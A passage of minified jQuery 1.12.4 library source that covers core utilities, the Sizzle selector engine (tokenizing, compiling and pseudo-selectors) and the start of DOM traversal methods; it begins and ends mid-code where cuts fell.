c=[],d=a.document,e=c.slice,f=c.concat,g=c.push,h=c.indexOf,i={},j=i.toString,k=i.hasOwnProperty,l={},m="1.12.4",n=function(a,b){return new n.fn.init(a,b)},o=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,p=/^-ms-/,q=/-([\da-z])/gi,r=function(a,b){return b.toUpperCase()};n.fn=n.prototype={jquery:m,constructor:n,selector:"",length:0,toArray:function(){return e.call(this)},get:function(a){return null!=a?0>a?this[a+this.length]:this[a]:e.call(this)},pushStack:function(a){var b=n.merge(this.constructor(),a);return b.prevObject=this,b.context=this.context,b},each:function(a){return n.each(this,a)},map:function(a){return this.pushStack(n.map(this,function(b,c){return a.call(b,c,b)}))},slice:function(){return this.pushStack(e.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(a){var b=this.length,c=+a+(0>a?b:0);return this.pushStack(c>=0&&b>c?[this[c]]:[])},end:function(){return this.prevObject||this.constructor()},push:g,sort:c.sort,splice:c.splice},n.extend=n.fn.extend=function(){var a,b,c,d,e,f,g=arguments[0]||{},h=1,i=arguments.length,j=!1;for("boolean"==typeof g&&(j=g,g=arguments[h]||{},h++),"object"==typeof g||n.isFunction(g)||(g={}),h===i&&(g=this,h--);i>h;h++)if(null!=(e=arguments[h]))for(d in e)a=g[d],c=e[d],g!==c&&(j&&c&&(n.isPlainObject(c)||(b=n.isArray(c)))?(b?(b=!1,f=a&&n.isArray(a)?a:[]):f=a&&n.isPlainObject(a)?a:{},g[d]=n.extend(j,f,c)):void 0!==c&&(g[d]=c));return g},n.extend({expando:"jQuery"+(m+Math.random()).replace(/\D/g,""),isReady:!0,error:function(a){throw new Error(a)},noop:function(){},isFunction:function(a){return"function"===n.type(a)},isArray:Array.isArray||function(a){return"array"===n.type(a)},isWindow:function(a){return null!=a&&a==a.window},isNumeric:function(a){var b=a&&a.toString();return!n.isArray(a)&&b-parseFloat(b)+1>=0},isEmptyObject:function(a){var b;for(b in a)return!1;return!0},isPlainObject:function(a){var b;if(!a||"object"!==n.type(a)||a.nodeType||n.isWindow(a))return!1;try{if(a.constructor&&!k.call(a,"constructor")&&!k.call(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}if(!l.ownFirst)for(b in a)return k.call(a,b);for(b in a);return void 0===b||k.call(a,b)},type:function(a){return null==a?a+"":"object"==typeof a||"function"==typeof a?i[j.call(a)]||"object":typeof a},globalEval:function(b){b&&n.trim(b)&&(a.execScript||function(b){a.eval.call(a,b)})(b)},camelCase:function(a){return a.replace(p,"ms-").replace(q,r)},nodeName:function(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()},each:function(a,b){var c,d=0;if(s(a)){for(c=a.length;c>d;d++)if(b.call(a[d],d,a[d])===!1)break}else for(d in a)if(b.call(a[d],d,a[d])===!1)break;return a},trim:function(a){return null==a?"":(a+"").replace(o,"")},makeArray:function(a,b){var c=b||[];return null!=a&&(s(Object(a))?n.merge(c,"string"==typeof a?[a]:a):g.call(c,a)),c},inArray:function(a,b,c){var d;if(b){if(h)return h.call(b,a,c);for(d=b.length,c=c?0>c?Math.max(0,d+c):c:0;d>c;c++)if(c in b&&b[c]===a)return c}return-1},merge:function(a,b){var c=+b.length,d=0,e=a.length;while(c>d)a[e++]=b[d++];if(c!==c)while(void 0!==b[d])a[e++]=b[d++];return a.length=e,a},grep:function(a,b,c){for(var d,e=[],f=0,g=a.length,h=!c;g>f;f++)d=!b(a[f],f),d!==h&&e.push(a[f]);return e},map:function(a,b,c){var d,e,g=0,h=[];if(s(a))for(d=a.length;d>g;g++)e=b(a[g],g,c),null!=e&&h.push(e);else for(g in a)e=b(a[g],g,c),null!=e&&h.push(e);return f.apply([],h)},guid:1,proxy:function(a,b){var c,d,f;return"string"==typeof b&&(f=a[b],b=a,a=f),n.isFunction(a)?(c=e.call(arguments,2),d=function(){return a.apply(b||this,c.concat(e.call(arguments)))},d.guid=a.guid=a.guid||n.guid++,d):void 0},now:function(){return+new Date},support:l}),"function"==typeof Symbol&&(n.fn[Symbol.iterator]=c[Symbol.iterator]),n.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(a,b){i["[object "+b+"]"]=b.toLowerCase()});function s(a){var b=!!a&&"length"in a&&a.length,c=n.type(a);return"function"===c||n.isWindow(a)?!1:"array"===c||0===b||"number"==typeof b&&b>0&&b-1 in a}var t=function(a){var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u="sizzle"+1*new Date,v=a.document,w=0,x=0,y=ga(),z=ga(),A=ga(),B=function(a,b){return a===b&&(l=!0),0},C=1<<31,D={}.hasOwnProperty,E=[],F=E.pop,G=E.push,H=E.push,I=E.slice,J=function(a,b){for(var c=0,d=a.length;d>c;c++)if(a[c]===b)return c;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",L="[\\x20\\t\\r\\n\\f]",M="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",N="\\["+L+"*("+M+")(?:"+L+"*([*^$|!~]?=)"+L+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+L+"*\\]",O=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+N+")*)|.*)\\)|)",P=new RegExp(L+"+","g"),Q=new RegExp("^"+L+"+|((?:^|[^\\\\])(?:\\\\.)*)"+L+"+$","g"),R=new RegExp("^"+L+"*,"+L+"*"),S=new RegExp("^"+L+"*([>+~]|"+L+")"+L+"*"),T=new RegExp("="+L+"*([^\\]'\"]*?)"+L+"*\\]","g"),U=new RegExp(O),V=new RegExp("^"+M+"$"),W={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+N),PSEUDO:new RegExp("^"+O),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+L+"*(even|odd|(([+-]|)(\\d*)n|)"+L+"*(?:([+-]|)"+L+"*(\\d+)|))"+L+"*\\)|)","i"),bool:new RegExp("^(?:"+K+")$","i"),needsContext:new RegExp("^"+L+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+L+"*((?:-\\d)?\\d*)"+L+"*\\)|)(?=[^-]|$)","i")},X=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Z=/^[^{]+\{\s*\[native \w/,$=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,_=/[+~]/,aa=/'|\\/g,ba=new RegExp("\\\\([\\da-f]{1,6}"+L+"?|("+L+")|.)","ig"),ca=function(a,b,c){var d="0x"+b-65536;return d!==d||c?b:0>d?String.fromCharCode(d+65536):String.fromCharCode(d>>10|55296,1023&d|56320)},da=function(){m()};try{H.apply(E=I.call(v.childNodes),v.childNodes),E[v.childNodes.length].nodeType}catch(ea){H={apply:E.length?function(a,b){G.apply(a,I.call(b))}:function(a,b){var c=a.length,d=0;while(a[c++]=b[d++]);a.length=c-1}}}function fa(a,b,d,e){var f,h,j,k,l,o,r,s,w=b&&b.ownerDocument,x=b?b.nodeType:9;if(d=d||[],"string"!=typeof a||!a||1!==x&&9!==x&&11!==x)return d;if(!e&&((b?b.ownerDocument||b:v)!==n&&m(b),b=b||n,p)){if(11!==x&&(o=$.exec(a)))if(f=o[1]){if(9===x){if(!(j=b.getElementById(f)))return d;if(j.id===f)return d.push(j),d}else if(w&&(j=w.getElementById(f))&&t(b,j)&&j.id===f)return d.push(j),d}else{if(o[2])return H.apply(d,b.getElementsByTagName(a)),d;if((f=o[3])&&c.getElementsByClassName&&b.getElementsByClassName)return H.apply(d,b.getElementsByClassName(f)),d}if(c.qsa&&!A[a+" "]&&(!q||!q.test(a))){if(1!==x)w=b,s=a;else if("object"!==b.nodeName.toLowerCase()){(k=b.getAttribute("id"))?k=k.replace(aa,"\\$&"):b.setAttribute("id",k=u),r=g(a),h=r.length,l=V.test(k)?"#"+k:"[id='"+k+"']";while(h--)r[h]=l+" "+qa(r[h]);s=r.join(","),w=_.test(a)&&oa(b.parentNode)||b}if(s)try{return H.apply(d,w.querySelectorAll(s)),d}catch(y){}finally{k===u&&b.removeAttribute("id")}}}return i(a.replace(Q,"$1"),b,d,e)}function ga(){var a=[];function b(c,e){return a.push(c+" ")>d.cacheLength&&delete b[a.shift()],b[c+" "]=e}return b}function ha(a){return a[u]=!0,a}function ia(a){var b=n.createElement("div");try{return!!a(b)}catch(c){return!1}finally{b.parentNode&&b.parentNode.removeChild(b),b=null}}function ja(a,b){var c=a.split("|"),e=c.length;while(e--)d.attrHandle[c[e]]=b}function ka(a,b){var c=b&&a,d=c&&1===a.nodeType&&1===b.nodeType&&(~b.sourceIndex||C)-(~a.sourceIndex||C);if(d)return d;if(c)while(c=c.nextSibling)if(c===b)return-1;return a?1:-1}function la(a){return function(b){var c=b.nodeName.toLowerCase();return"input"===c&&b.type===a}}function ma(a){return function(b){var c=b.nodeName.toLowerCase();return("input"===c||"button"===c)&&b.type===a}}function na(a){return ha(function(b){return b=+b,ha(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function oa(a){return a&&"undefined"!=typeof a.getElementsByTagName&&a}c=fa.support={},f=fa.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?"HTML"!==b.nodeName:!1},m=fa.setDocument=function(a){var b,e,g=a?a.ownerDocument||a:v;return g!==n&&9===g.nodeType&&g.documentElement?(n=g,o=n.documentElement,p=!f(n),(e=n.defaultView)&&e.top!==e&&(e.addEventListener?e.addEventListener("unload",da,!1):e.attachEvent&&e.attachEvent("onunload",da)),c.attributes=ia(function(a){return a.className="i",!a.getAttribute("className")}),c.getElementsByTagName=ia(function(a){return a.appendChild(n.createComment("")),!a.getElementsByTagName("*").length}),c.getElementsByClassName=Z.test(n.getElementsByClassName),c.getById=ia(function(a){return o.appendChild(a).id=u,!n.getElementsByName||!n.getElementsByName(u).length}),c.getById?(d.find.ID=function(a,b){if("undefined"!=typeof b.getElementById&&p){var c=b.getElementById(a);return c?[c]:[]}},d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){return a.getAttribute("id")===b}}):(delete d.find.ID,d.filter.ID=function(a){var b=a.replace(ba,ca);return function(a){var c="undefined"!=typeof a.getAttributeNode&&a.getAttributeNode("id");return c&&c.value===b}}),d.find.TAG=c.getElementsByTagName?function(a,b){return"undefined"!=typeof b.getElementsByTagName?b.getElementsByTagName(a):c.qsa?b.querySelectorAll(a):void 0}:function(a,b){var c,d=[],e=0,f=b.getElementsByTagName(a);if("*"===a){while(c=f[e++])1===c.nodeType&&d.push(c);return d}return f},d.find.CLASS=c.getElementsByClassName&&function(a,b){return"undefined"!=typeof b.getElementsByClassName&&p?b.getElementsByClassName(a):void 0},r=[],q=[],(c.qsa=Z.test(n.querySelectorAll))&&(ia(function(a){o.appendChild(a).innerHTML="<a id='"+u+"'></a><select id='"+u+"-\r\\' msallowcapture=''><option selected=''></option></select>",a.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+L+"*(?:''|\"\")"),a.querySelectorAll("[selected]").length||q.push("\\["+L+"*(?:value|"+K+")"),a.querySelectorAll("[id~="+u+"-]").length||q.push("~="),a.querySelectorAll(":checked").length||q.push(":checked"),a.querySelectorAll("a#"+u+"+*").length||q.push(".#.+[+~]")}),ia(function(a){var b=n.createElement("input");b.setAttribute("type","hidden"),a.appendChild(b).setAttribute("name","D"),a.querySelectorAll("[name=d]").length&&q.push("name"+L+"*[*^$|!~]?="),a.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),a.querySelectorAll("*,:x"),q.push(",.*:")})),(c.matchesSelector=Z.test(s=o.matches||o.webkitMatchesSelector||o.mozMatchesSelector||o.oMatchesSelector||o.msMatchesSelector))&&ia(function(a){c.disconnectedMatch=s.call(a,"div"),s.call(a,"[s!='']:x"),r.push("!=",O)}),q=q.length&&new RegExp(q.join("|")),r=r.length&&new RegExp(r.join("|")),b=Z.test(o.compareDocumentPosition),t=b||Z.test(o.contains)?function(a,b){var c=9===a.nodeType?a.documentElement:a,d=b&&b.parentNode;return a===d||!(!d||1!==d.nodeType||!(c.contains?c.contains(d):a.compareDocumentPosition&&16&a.compareDocumentPosition(d)))}:function(a,b){if(b)while(b=b.parentNode)if(b===a)return!0;return!1},B=b?function(a,b){if(a===b)return l=!0,0;var d=!a.compareDocumentPosition-!b.compareDocumentPosition;return d?d:(d=(a.ownerDocument||a)===(b.ownerDocument||b)?a.compareDocumentPosition(b):1,1&d||!c.sortDetached&&b.compareDocumentPosition(a)===d?a===n||a.ownerDocument===v&&t(v,a)?-1:b===n||b.ownerDocument===v&&t(v,b)?1:k?J(k,a)-J(k,b):0:4&d?-1:1)}:function(a,b){if(a===b)return l=!0,0;var c,d=0,e=a.parentNode,f=b.parentNode,g=[a],h=[b];if(!e||!f)return a===n?-1:b===n?1:e?-1:f?1:k?J(k,a)-J(k,b):0;if(e===f)return ka(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?ka(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},fa.matches=function(a,b){return fa(a,null,null,b)},fa.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(T,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return fa(b,n,null,[a]).length>0},fa.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},fa.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&D.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},fa.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},fa.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=fa.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=fa.selectors={cacheLength:50,createPseudo:ha,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(ba,ca),a[3]=(a[3]||a[4]||a[5]||"").replace(ba,ca),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||fa.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&fa.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return W.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&U.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(ba,ca).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+L+")"+a+"("+L+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=fa.attr(d,a);return null==e?"!="===b:b?(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(P," ")+" ").indexOf(c)>-1:"|="===b?e===c||e.slice(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||fa.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ha(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=J(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ha(function(a){var b=[],c=[],d=h(a.replace(Q,"$1"));return d[u]?ha(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ha(function(a){return function(b){return fa(a,b).length>0}}),contains:ha(function(a){return a=a.replace(ba,ca),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ha(function(a){return V.test(a||"")||fa.error("unsupported lang: "+a),a=a.replace(ba,ca).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return Y.test(a.nodeName)},input:function(a){return X.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:na(function(){return[0]}),last:na(function(a,b){return[b-1]}),eq:na(function(a,b,c){return[0>c?c+b:c]}),even:na(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:na(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:na(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:na(function(a,b,c){for(var d=0>c?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=la(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=ma(b);function pa(){}pa.prototype=d.filters=d.pseudos,d.setFilters=new pa,g=fa.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=R.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=S.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(Q," ")}),h=h.slice(c.length));for(g in d.filter)!(e=W[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?fa.error(a):z(a,i).slice(0)};function qa(a){for(var b=0,c=a.length,d="";c>b;b++)d+=a[b].value;return d}function ra(a,b,c){var d=b.dir,e=c&&"parentNode"===d,f=x++;return b.first?function(b,c,f){while(b=b[d])if(1===b.nodeType||e)return a(b,c,f)}:function(b,c,g){var h,i,j,k=[w,f];if(g){while(b=b[d])if((1===b.nodeType||e)&&a(b,c,g))return!0}else while(b=b[d])if(1===b.nodeType||e){if(j=b[u]||(b[u]={}),i=j[b.uniqueID]||(j[b.uniqueID]={}),(h=i[d])&&h[0]===w&&h[1]===f)return k[2]=h[2];if(i[d]=k,k[2]=a(b,c,g))return!0}}}function sa(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function ta(a,b,c){for(var d=0,e=b.length;e>d;d++)fa(a,b[d],c);return c}function ua(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;i>h;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function va(a,b,c,d,e,f){return d&&!d[u]&&(d=va(d)),e&&!e[u]&&(e=va(e,f)),ha(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||ta(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:ua(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=ua(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?J(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=ua(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):H.apply(g,r)})}function wa(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ra(function(a){return a===b},h,!0),l=ra(function(a){return J(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];f>i;i++)if(c=d.relative[a[i].type])m=[ra(sa(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;f>e;e++)if(d.relative[a[e].type])break;return va(i>1&&sa(m),i>1&&qa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(Q,"$1"),c,e>i&&wa(a.slice(i,e)),f>e&&wa(a=a.slice(e)),f>e&&qa(a))}m.push(c)}return sa(m)}function xa(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=F.call(i));u=ua(u)}H.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&fa.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ha(f):f}return h=fa.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=wa(b[c]),f[u]?d.push(f):e.push(f);f=A(a,xa(e,d)),f.selector=a}return f},i=fa.select=function(a,b,e,f){var i,j,k,l,m,n="function"==typeof a&&a,o=!f&&g(a=n.selector||a);if(e=e||[],1===o.length){if(j=o[0]=o[0].slice(0),j.length>2&&"ID"===(k=j[0]).type&&c.getById&&9===b.nodeType&&p&&d.relative[j[1].type]){if(b=(d.find.ID(k.matches[0].replace(ba,ca),b)||[])[0],!b)return e;n&&(b=b.parentNode),a=a.slice(j.shift().value.length)}i=W.needsContext.test(a)?0:j.length;while(i--){if(k=j[i],d.relative[l=k.type])break;if((m=d.find[l])&&(f=m(k.matches[0].replace(ba,ca),_.test(j[0].type)&&oa(b.parentNode)||b))){if(j.splice(i,1),a=f.length&&qa(j),!a)return H.apply(e,f),e;break}}}return(n||h(a,o))(f,b,!p,e,!b||_.test(a)&&oa(b.parentNode)||b),e},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ia(function(a){return 1&a.compareDocumentPosition(n.createElement("div"))}),ia(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ja("type|href|height|width",function(a,b,c){return c?void 0:a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ia(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ja("value",function(a,b,c){return c||"input"!==a.nodeName.toLowerCase()?void 0:a.defaultValue}),ia(function(a){return null==a.getAttribute("disabled")})||ja(K,function(a,b,c){var d;return c?void 0:a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),fa}(a);n.find=t,n.expr=t.selectors,n.expr[":"]=n.expr.pseudos,n.uniqueSort=n.unique=t.uniqueSort,n.text=t.getText,n.isXMLDoc=t.isXML,n.contains=t.contains;var u=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&n(a).is(c))break;d.push(a)}return d},v=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},w=n.expr.match.needsContext,x=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,y=/^.[^:#\[\.,]*$/;function z(a,b,c){if(n.isFunction(b))return n.grep(a,function(a,d){return!!b.call(a,d,a)!==c});if(b.nodeType)return n.grep(a,function(a){return a===b!==c});if("string"==typeof b){if(y.test(b))return n.filter(b,a,c);b=n.filter(b,a)}return n.grep(a,function(a){return n.inArray(a,b)>-1!==c})}n.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?n.find.matchesSelector(d,a)?[d]:[]:n.find.matches(a,n.grep(b,function(a){return 1===a.nodeType}))},n.fn.extend({find:function(a){var b,c=[],d=this,e=d.length;if("string"!=typeof a)return this.pushStack(n(a).filter(function(){for(b=0;e>b;b++)if(n.contains(d[b],this))return!0}));for(b=0;e>b;b++)n.find(a,d[b],c);return c=this.pushStack(e>1?n.unique(c):c),c.selector=this.selector?this.selector+" "+a:a,c},filter:function(a){return this.pushStack(z(this,a||[],!1))},not:function(a){return this.pushStack(z(this,a||[],!0))},is:function(a){return!!z(this,"string"==typeof a&&w.test(a)?n(a):a||[],!1).length}});var A,B=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,C=n.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||A,"string"==typeof a){if(e="<"===a.charAt(0)&&">"===a.charAt(a.length-1)&&a.length>=3?[null,a,null]:B.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof n?b[0]:b,n.merge(this,n.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),x.test(e[1])&&n.isPlainObject(b))for(e in b)n.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}if(f=d.getElementById(e[2]),f&&f.parentNode){if(f.id!==e[2])return A.find(a);this.length=1,this[0]=f}return this.context=d,this.selector=a,this}return a.nodeType?(this.context=this[0]=a,this.length=1,this):n.isFunction(a)?"undefined"!=typeof c.ready?c.ready(a):a(n):(void 0!==a.selector&&(this.selector=a.selector,this.context=a.context),n.makeArray(a,this))};C.prototype=n.fn,A=n(d);var D=/^(?:parents|prev(?:Until|All))/,E={children:!0,contents:!0,next:!0,prev:!0};n.fn.extend({has:function(a){var b,c=n(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(n.contains(this,c[b]))return!0})},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=w.test(a)||"string"!=typeof a?n(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&n.find.matchesSelector(c,a))){f.push(c);break}return 